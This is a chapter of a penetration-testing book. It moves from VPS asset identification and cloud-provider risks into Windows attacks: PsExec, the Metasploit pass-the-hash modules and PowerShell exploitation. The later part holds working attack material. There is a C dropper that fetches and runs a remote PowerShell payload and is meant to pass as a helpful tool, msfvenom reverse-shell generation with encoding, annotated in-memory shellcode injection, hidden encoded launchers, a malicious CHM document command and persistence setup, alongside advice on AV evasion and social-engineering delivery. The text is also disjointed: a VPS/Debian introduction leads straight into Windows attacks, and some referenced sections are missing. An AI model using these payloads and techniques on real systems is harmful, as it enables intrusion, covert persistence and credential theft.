7. VPS

If you have the necessary resources, that is knowledge, skill, experience, desire, money, and of course the need for high security which is becomming more and more important all the time, I usually advocate bringing VPS(s) in-house where you have more control. Most of my work around VPSs are with GNU/Linux instances. Most of the testing in this chapter was performed on Debian instances, usually, but not allways, web servers. Unless stated otherwise, the following applies to these type of instances.
1. SSM Asset Identification
Take results from higher level Asset Identification found in the 30,000’ View chapter of Fascicle 0. Remove any that are not applicable. Add any newly discovered. Here are some to get you started:
- Ownership. At first this may sound strange, but that is because of an assumption you may have that it is a given that you will always own, or at least have control of your server(s). I am going to dispel this myth. When an attacker wants to compromise your server(s), they want to do so for a reason. Possibly it is just for kicks, possibly it is for some more sinister reason. They want an asset that presumably belongs to you, your organisation, or your customers. If they can take control of your server(s) (own it/steal it/what ever you want to call the act), then they have a foot hold to launch further attacks and gain other assets that do not belong to them. With this in mind, you could think of your server(s) as an asset. On the other hand you could think of your it as a liability. Both may be correct. In any case, you need to protect your server(s) and in many cases take it to school and teach it how to protect itself. This is covered under the SSM Countermeasures section with items such as HIDS and Logging and Alerting.
- Visibility into and of many things, such as:
- Disk space
- Disk IO
- CPU usage
- Memory usage
- File integrity and time stamp changes
- Which system processes are running
- System process health and responsiveness
- Current login sessions, and failed attempts
- What any user is doing on the system currently
- Network connections
- Etc
- Taking the confidential business and client information from the “Starting with the 30,000’ view” chapter, here we can concretise these concepts into forms such as:
- Email, Web, Data-store servers and of course the data on them.
- You could even stretch this to individuals PCs and other devices which may be carrying this sort of confidential information on them. Mobile devices are a huge risk for example (covered in the Mobile chapter of Fascicle 2)
This is probably an incomplete list for your domain. I have given you a start. Put your thinking cap on and populate the rest, or come back to it as additional assets enter your mind.
2. SSM Identify Risks
Go through same process as we did at the top level in Fascicle 0, but for your VPS(s).
- MS Host Threats and Countermeasures
- MS Securing Your Web Server This is Windows specific, but does offer some insight into technology agnostic risks and countermeasures.
- MS Securing Your Application Server As above, Microsoft specific, but does provide some ideas for vendor agnostic concepts
Forfeit Control thus Security

In terms of security, unless your provider is Swiss, you give up so much when you forfeit your system(s) to an external provider. I cover this in my talk “Does Your Cloud Solution Look Like a Mushroom”.
- If you do not own your VPS(s), you will have very limited security, visibility and control over the infrastructure.
- Limited (at best) visibility into any hardening process your CSP takes. Essentially you “Get what you are given”.
- Cloud and hosting providers are in many cases forced by governments and other agencies to give up your secrets. It is very common place now and you may not even know that it has happened. Swiss providers may be the exception here.
- What control do you have that if you are data in the cloud has been compromised you actually know about it and can invoke your incident response team(s) and procedures?
- Cloud and hosting providers are readily giving up your secrets to government organisations and the highest bidders. In many cases you will not know about it.
- Your provider may go out of business and you may get little notice of this.
- Providers are outsourcing their outsourced services to several providers deep. They do not even have visibility themselves. Control is lost.
- > distribution = > attack surface. Where is your data? Where are your VM images running from? Further distributed on iSCSI targets? Where are the targets?
- Your provider knows little (at best) about your domain, how you operate, or what you have running on their system(s). How are they supposed to protect you if they have no knowledge of your domain?
Windows
Windows exploitation is prevalent, easy and fun, because there is what seems to be a never ending source of security defects. I am not going to attempt to cover much, as I would be here for to long, and this book series is more focussed on giving you a broad understanding with examples as we go.
The problem is not so much that there is a never ending source of defects in Windows, but rather, that the platform was not designed with openness as a core attribute. Because of its closed nature, hardening the platform in many cases is very difficult and often comes down to applying band-aids over top of the defects rather than being able to remove them.
If you want a platform that you can have a decent level of control over its security, do not buy into closed offerings.
PsExec

PsExec was written by Mark Russinovich as part of the Sysinternals tool suite. PsExec the tool allows you to execute programs on remote Windows systems without having to install anything on the server you want to manage or hack. Also being a Telnet replacement.
PsExec requires a few things on the target system:
- The Server Message Block (SMB) service must be available and reachable (not blocked by a fire wall for example)
- File and Print Sharing must be enabled
- Simple File Sharing must be disabled
- The Admin$ share (which maps to the Windows directory) must be available and accessible, test it first
- The credentials supplied to the PsExec utility must have permissions to access the Admin$ share
There are several behavioural techniques, or targets as Metasploit calls them for the psexec module. In this case we use the Native Upload Target, but using a custom compiled payload (set exe::custom), you can see this in The Play below. What happens here is that our payload is embedded into a Windows Service executable within the PsExec executable, which it then deploys to the Admin$ share on the target machine. The DCE/RPC interface is then used over SMB to access the Windows Service Control Manager (SCM) API. PsExec then turns on its Windows Service on the target machine. This service then creates a named pipe which can be used to send commands to the system.
The Metasploit psxec module (exploit/windows/smb/psexec) uses basically the same principle. This was the first of the “Pass The Hash” suite of Metasploit modules, first committed on 2007-07-03

The following attack was the last of five that I demonstrated at WDCNZ in 2015. The previous demo of that series will provide some additional context and it is probably best to look at it first if you have not already.
You can find the video of how it is played out at http://youtu.be/1EvwwYiMrV4.
Just before the Synopsis, I mentioned that there were several behavioural techniques for the psexec module. One of the other techniques, called “MOF Upload Target” is to use Managed Object Format (MOF) files which use the C++ syntax. These MOF files must be compiled and are then consumed by Windows Management Instrumentation (WMI). This works quite differently, psexec does not execute anything, all it does is upload your executable to SYSTEM32, and a MOF file to SYSTEM32\wbem\mof\. When windows receives the event for the new MOF file, it compiles and executes it, which tells Windows to run the paylod in SYSTSEM32. Metasploits MOF library only works with Windows XP and Server 2003. There is also the same high chance of getting sprung by AV, although you can carry out similar tricks as we did above to get around the AV signatures.
If you are running a penetration test for a client and your targets AV fires, then it could be game over for you. There are better options that exist now that are less likely to ring alarm bells with your target.
Pass The Hash (PTH) suite of Metasploit Modules
We have just detailed and demonstrated the first of the Metasploit PTH suite above. Kali Linux also has the “Pass the Hash toolkit” (with all tools prefixed with “pth-“). The following are the rest of the Metasploit PTH modules in order of when they were introduced. All of the PTH suite except psexec_ntdsgrab depend on CVE-1999-0504. They also all make use of the PsExec utility except the last one wmi. You will notice that some of these are exploits and some are technically auxiliary modules, as you read their descriptions, you will understand why.
-
current_user_psexec
(2012-08-01)exploit/windows/local/current_user_psexec
“PsExec via Current User Token”- This module uploads an executable file to the victim system, then creates a share containing that executable
- Then creates a remote service on each target system similar to the
psexecmodule, using a UNC path to the file on the victim system, this is essentially a pivot, or lateral movement - Then starts the service(s) on the target hosts which run the executable from step 1. The reason the service(s) on the target(s) can be placed and run, is because we are using the victims legitimate current session’s authentication token to pivot to the target(s), we do not need to know the credentials for the target(s)
You are going to want to run ss to find out which system(s) if any, the administrator is connected to, ideally something important like a Domain Controller. From the victim, you can compromise many targets using the same administrators authentication token.
This is a local exploit, it has to be run from an already compromised administrator that you have a Meterpreter session on, a reverse shell for example, against your target, this is where the pivot occurs
-
psexec_command
(2012-11-23)auxiliary/admin/smb/psexec_command
“Microsoft Windows Authenticated Administration Utility”This module passes the valid administrator credentials, then executes a single arbitrary Windows command on one or more target systems, using a similar technique to the PsExec utility provided by SysInternals. This will not trigger AV as no binaries are uploaded, we are simply leveraging cmd.exe. but it also does not provide a meterpreter shell. Concatenating commands with ‘&’ does not work
-
psexec_loggedin_users
(2012-12-05)auxiliary/scanner/smb/psexec_loggedin_users
“Microsoft Windows Authenticated Logged In Users Enumeration”This module passes the valid administrator credentials, then using a similar technique to that of the PsExec utility queries the HKU base registry key on the remote machine with reg.exe to get the list of currently logged in users. Notice this is a scanner module, so it can be run against many target machines concurrently
-
psexec_psh
(2013-1-21)exploit/windows/smb/psexec_psh
“Microsoft Windows Authenticated Powershell Command Execution”This module passes the valid administrator credentials as usual, then attempts to execute a powershell payload using a similar technique to the PsExec utility. This method is far less likely to be detected by AV because: PowerShell is native to Windows, each payload is unique because it is your script and it is just base64 encoded, more likely to escape signature based detection, it also never gets written to disk. It is executed from the commandline using the
-encodedcommandflag and provides the familiar Meterpreter shell- “A persist option is also provided to execute the payload in a while loop in order to maintain a form of persistence.”
- “In the event of a sandbox observing PowerShell execution, a delay and other obfuscation may be added to avoid detection.”
- “In order to avoid interactive process notifications for the current user, the PowerShell payload has been reduced in size and wrapped in a PowerShell invocation which hides the window entirely.”
-
psexec_ntdsgrab
(2013-03-15)auxiliary/admin/smb/psexec_ntdsgrab
“PsExecNTDS.ditAnd SYSTEM Hive Download Utility”Similar to SmbExec that we setup in the Tooling Setup chapter of Fascicle 0, this Metasploit module authenticates to an Active Directory Domain Controller and creates a volume shadow copy of the %SYSTEMDRIVE% using a native Windows tool “vssadmin” (visible in the source). It then pulls down copies of the
NTDS.ditfile as well as the SYSTEM registry hive and stores them. TheNTDS.ditand SYSTEM registry hive copy can be used in combination with other tools for offline extraction of AD password hashes. All of this is done without uploading a single binary to the target host.There are additional details around where
NTDS.ditfits into the picture in the Windows section of the Web Applications chapter.Unlike SmbExec, we have to parse the files that
psexec_ntdsgrabdownloads for us with a separate tool, also discussed briefly in the Windows section of the Web Applications chapter -
wmi
(2013-09-21)exploit/windows/local/wmi
“Windows Management Instrumentation (WMI) Remote Command Execution”Before we cover the Metasploit module, let’s gain a little more understanding around what WMI is, when it was introduced, how wide spread its consumption is, etc.
Windows NT 4.0 (1996-07-29): During this time period, Microsoft released an out-of-band WMI implementation that could be downloaded and installed. Since then Microsoft has consistently added WMI providers.
WMI core components are present by default in all Windows OS versions from Windows 2000 and after. Previous Windows releases can run WMI, but the components have to be installed.
Windows Server 2008 included the minimalistic Server Core, smaller codebase, no GUI (less attack surface).
Windows Server 2012 added the ability to switch between GUI and Server Core.
Windows Server 2016 added Nano Server to the mix of options. Nano Server has what they call a minimal footprint and is headless. It excludes the local GUI, and all management is carried out via WMI, PowerShell, and Remote Server Management Tools (a collection of web-based GUI and command line tools). In Technical Preview 5 (2016-04-17), the ability to manage locally using PowerShell was added. So we see the continued commitment to support these tools going forward, so they will continue to be excellent attack vectors and play an important part in the attackers toolbox and attack surface.
WMI Providers provide interfaces for configuring and monitoring Windows services, along with programming interfaces for consumption via custom built tools.
WMI needs to be accessible for remote access, of which there are step(s) to make sure this is the case. These step(s), vary depending according to the specific Windows release and other configurations.
Rather than relying on SMB via the psexec technique, starting a service on the target, the
wmimodule executes PowerShell on the target using the current user credentials or those that you supply, so this is still a PTH technique. We use the WMI Command-line (WMIC) to start a Remote Procedure Call on TCP port 135 and an ephemeral port. Then create a ReverseListenerComm to tunnel traffic through that session
PowerShell

By default, PowerShell is installed on Windows Server 2008 R2 and Windows 7 onwards.
PowerShell “is going to be on all boxes and it going provide access to everything on the box” This is excellent news for penetration testers and other attackers!
On Windows Server from PowerShell 4.0 onwards (Windows 8.1, Server 2012 R2), the default execution policy is RemoteSigned, but that is easily overridden in a script as you will see soon. We:
- Have full direct access to the Win32 API
- Have full access to the .Net framework
- Can assemble malicious shell code in memory without AV detection
Then you just need to get some code run on your targets machine. There are many ways to achieve this. Off the top of my head:
- Find someone that your target trusts and become (pretext) them, services like LinkedIn are good for this, as that will generally allow you to piece the organisations structure together with freely available OSINT that will not ring any alarm bells. It is pretty easy to build a decent replica of the organisations trust structure this way. Then you will have implicit trust. They will run your code or open your office document
- Just befriend your target or someone close enough to your target inside the target organisation, have them run your code once they trust you. Then traverse once you have persistence on their machine
- Find someone that usually sends files or links to files via email or similar and spoof the from address as discussed in the People chapter.
- CD, DVD, USB stick drops, etc.
- Using existing credentials you obtained by any of the means detailed in the People chapter and maybe logging into Outlook Web Access (OWA) or similar. Most people still use the same or similar passwords for multiple accounts. You only need one of them from someone on the targets network.
Metasploit or setoolkit generating office files or pdfs usually trigger AV, but this is much easier to get around with PowerShell.
Traditionally the payload would have to be saved to the targets file system, but with PowerShell and other scripting languages, the payload can remain in memory, this defeats many AV products along with HIDS/HIPS. AV vendors continue to get better at detecting malware that is compiled to native assembly, but they struggle to interpret the intent of scripts, as it is so easy to make changes to the script, but keep the script intent doing the same thing. To make matters worse, PowerShell is tightly integrated now with the Windows Operating Systems.
So what we are doing is making our viruses and payloads look like chameleons or business as usual (BAU), to detection mechanisms.
PowerShell Exploitation via Executable C/- Psmsf
Meterpreter is an excellent platform for attacking with. It provides us with many useful tools which make tasks like privilege escalation, establishing persistence, lateral movement, pivoting, and others, much easier.
The shellcodes available in psmsf are the following msfvenom payloads, of which the second one we use in this play:
windows/shell/reverse_tcpwindows/meterpreter/reverse_tcpwindows/meterpreter/reverse_http
You can find the video of how this attack is played out at https://youtu.be/a01IJzqYD8I.
If you do not already have psmsf on your attack machine, go ahead and clone it as discussed in the Tooling Setup chapter of Fascicle 0.
#include<stdio.h>#include<stdlib.h>int main()
{
// Once the following line has executed, we will have our shell.
// system executes any command string you pass it.
// noprofile causes no profile scripts to be loaded up front.
// Set executionpolicy to bypass will enable script execution for this session, telling PS
// to trust that you know what you are doing in downloading -> running scripts.
// Invoke the EXpression: download the payload and execute it.
// Providing the payload does not trigger anti-virus, this should not.
system("powershell.exe -noprofile -executionpolicy bypass \"IEX ((new-object net.webclient)\
.downloadstring('http://<listener-attack-ip>/payload.txt '))\"");
// Add content here to make your target think this is a legitimate helpful tool.
// Or just do nothing and you may have to explain to your target that it is broken.
// Add the following if you want the terminal to stay open.
//char buff[10];
//fgets (buff, sizeof(buff), stdin);
}
PowerShell Payload creation details
When psmsf is run as per above, the Metasploit windows/meterpreter/reverse_tcp shellcode is generated by running msfvenom programmatically as the following:
LHOST=<listener-ip> LPORT=4444 StagerURILe\
ngth=5 StagerVerifySSLCert=false --encoder x86/shikata_ga_nai --arch x86 --platform windows -\
-smallest --format c
# msfvenom --help-formats # Lists all the formats available with description.
# msfvenom --list encoders # Lists all the encoders available with description.
psmsf then takes the generated output and in a function called extract_msf_shellcode strips out the characters that do not actually form part of the raw shellcode, like an assignment to a char array, double quotes, new lines, semicolons, white space, etc, and just leaves the raw shellcode.
psmsf then replaces any instances of \x with 0x.
psmsf then passes the cleaned up reverse_tcp shellcode to a function called generate_powershell_script that embeds it into a PowerShell script that is going to become the main part of our payload.
That code looks like the following, I have added the annotations to help you understand how it works:
def generate_powershell_script(shellcode):
  shellcode = (
    # Assign a reference to the string that is the C# signature of the VirtualAlloc,
    #   CreateThread, and memset function... to $c.
    # Assign a reference to the string that starts immediately before $c and finishes at
    #   the end of the Start-sleep command... to S1.
    "$1 = '$c = ''"
    # Import the kernel32.dll that has the native VirtualAlloc function we later use
    #   to provide us with the starting position in memory to write our shellcode to.
    "[DllImport(\"kernel32.dll\")]"
    "public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocatio\
nType, uint flProtect);"
    "[DllImport(\"kernel32.dll\")]"
    "public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, In\
tPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);"
    "[DllImport(\"msvcrt.dll\")]"
    "public static extern IntPtr memset(IntPtr dest, uint src, uint count);"
    "'';"

    # Add a VirtualAlloc, CreateThread, and memset functions of the C# signatures we
    #   assigned to $c to the PowerShell session as static methods
    #   of a class that Add-Type is about to create on the fly.
    # Add-Type uses Platform Invoke (P/Invoke) to call the VirtualAlloc, CreateThread,
    #   and memset functions as required from the kernel32.dll.
    # The Name and namespace parameters are used to prefix the new type. passthru is used
    #   to create an object that represents the type which is then assigned to $w
    "$w = Add-Type -memberDefinition $c -Name \"Win32\" -namespace Win32Functions -passthru;"

    # Create Byte array and assign our prepped reverse_tcp shellcode.
    "[Byte[]];[Byte[]]"
    "$z = %s;"
    "$g = 0x1000;"
    "if ($z.Length -gt 0x1000){$g = $z.Length};"

    # Starting at the first virtual address in the space of the calling process
    #   (which will be a PowerShell instance),
    # allocate 0x1000 bytes, set to zero, but only when a caller first accesses
    #   when we memset below,
    # https://msdn.microsoft.com/en-us/library/windows/desktop/aa366887(v=vs.85).aspx
    # & set execute, read-only, or read/write access (0x40) to the committed region of pages.
    # https://msdn.microsoft.com/en-us/library/windows/desktop/aa366786(v=vs.85).aspx
    # Essentially just allocate some (all permissions) memory at the start of PowerShell
    #   that is executing this & assign the base address of the allocated memory to $x.

    "$x=$w::VirtualAlloc(0,0x1000,$g,0x40);"

    # Set the memory that $x points to
    #   (first 0x1000 bytes of the calling PowerShell instance) to the memory
    #   that $z points to (the (reverse shell) shellcode that msvenom gives us).
    "for ($i=0;$i -le ($z.Length-1);$i++) {$w::memset([IntPtr]($x.ToInt32()+$i), $z[$i], 1)};"
    # Create a thread to execute within the virtual address space of the calling PowerShell
    #   (which happens on the last line).
    # The third parameter represents the starting address of the thread,
    #   the shellcode to be executed by the thread.
    # Setting the fifth parameter to 0 declares that the thread should run
    #   immediately after creation.
    # https://msdn.microsoft.com/en-us/library/windows/desktop/ms682453(v=vs.85).aspx
    "$w::CreateThread(0,0,$x,0,0,0);"
    # Start-sleep just provides some time for the shellcode (reverse shell) to execute.
    "for (;;){Start-sleep 60};';"
    # The last single quote above is the end of the string that is assigned to $1.
    # $e is assigned the base 64 encoded string that $1 references.
    "$e = [System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($1));"
    "$2 = \"-enc \";"

    # Check if the current process is 64 bit (8 bytes), or something else (32 bit assumed),
    #   then Invoke EXpression (at specific 64 bit path or 32 bit) PowerShell with base64
    #   encoded $e, which references the now base64 encoded string (most of this script).

    "if([IntPtr]::Size -eq 8){$3 = $env:SystemRoot + \"\syswow64\WindowsPowerShell\\v1.0\powe\
rshell\";iex \"& $3 $2 $e\"}else{;iex \"& powershell $2 $e\";}"
    % shellcode
  )

  return shellcode
is psmsf licensed with BSD License.
The powershell_hacking.bat that we copy to our web hosting directory as payload.txt, is the result of the content referenced by the above returned reference to the shellcode variable after it has been utf_16_le encoded then base 64 encoded. This occurs in the generate_powershell_command as follows:
# Gives us powershell_hacking.bat
shellcode = base64.b64encode(shellcode.encode('utf_16_le'))
return "powershell -window hidden -enc %s" % shellcode
PowerShell Exploitation Evolution
After working with PowerShell exploitation for a few weeks, what quickly becomes apparent is how powerful, easy and effective exploitation and post-exploitation is with the PowerShell medium. There are many tools and modules available to use, often some will not quite work, then you will find a similar variant that someone has taken and improved that does the job adequately. For example, the attack I just demonstrated was based on the Trustedsec unicorn.py which did not quite work for me. Then upstream of unicorn is Invoke-Shellcode.ps1 of the PowerShellMafia PowerSploit project, which looks to be in good shape. Matt Graeber’s technique of injecting a given shellcode into the running instance of PowerShell is the common theme running through the PowerShell shellcode injection exploits used in a number of projects. Matt blog posted on this technique in 2011 which is very similar to what we just used above with Psmsf. The landscape is very fluid, but there are always options and usually without requiring any code modifications.
The Veil-Framework’s Veil-Evasion has a similar set of payloads that @harmj0y blog posted on. Kevin Dick also wrote a decent blog post on these.
Problems with the other payloads
When I tested the payload generated by version 7.4.3 of setoolkit:
1) Social Engineering Attacks -> 9) Powershell Attack Vectors -> 1) Powershell Alphanumeric Shellcode Injector, it did not work, this may have been fixed in a later version.
PowerShell Exploitation via Office Documents C/- Nishang

Running an executable or convincing your target to run it works in many cases, but other options like office documents can work well also. Nishang is a framework and collection of scripts and payloads that empower us to use PowerShell for all phases of penetration testing. Amongst the many goodies in Nishang is a collection of scripts which can create office documents such as Word, Excel, CHM and a handful of others.
I have not provided a video with this play as it is very similar to the previous one.
If you do not already have nishang on your Windows attack machine, go ahead and clone it as discussed in the Tooling Setup chapter of Fascicle 0.
# The command to create the CHM:
Out-CHM -PayloadScript C:\Users\kim\Desktop\persistentFetchRunPayload.ps1 –HHCPath “C:\Progra\
m Files (x86)\HTML Help Workshop”
# persistentFetchRunPayload.ps1 contains the following:
IEX ((new-object net.webclient).downloadstring('http://<listener-attack-ip>/payload.txt '))
Adding Persistence C/- Meterpreter
Metasploit had a Meterpreter script called persistence.rb that could create a persistent (survive reboots, and most other actions a user will take) reverse shell, these scripts are no longer supported. If you try to use it, you will probably get an error like: “windows version of Meterpreter is not supported with this Script”
Now the exploit/windows/local/persistence module is recommended for persistence. AV picks this up on reboot though, so you probably will not get far with this.
Adding Persistence C/- PowerSploit
We can do better than meterpreter. PowerSploit has a module called Persistence, and that is what we use in this play. This adds persistence to the PowerShell one liner that was embedded in the psmsf virus we created above, namely download-payload-execute, and also used in the office document attack with nishang. The one liner was:
IEX ((new-object net.webclient).downloadstring('http://<listener-attack-ip>/payload.txt '))
I had a play with the nishang Add-Persistence.ps1 script, which may be useful for creating post-exploitation persistence, but I was looking for a solution to create an atomic persistent exploit, which is what PowerSploit provides.
You can find the video of how this attack is played out at https://youtu.be/al9RX40QuXU.
If you do not already have PowerSploit on your Windows attack machine, go ahead and clone it as discussed in the Tooling Setup chapter of Fascicle 0.
function Update-Windows{
Param([Switch]$Persist)
$ErrorActionPreference='SilentlyContinue'
# The encoded string is the contents of persistentFetchRunPayload.ps1 encoded.
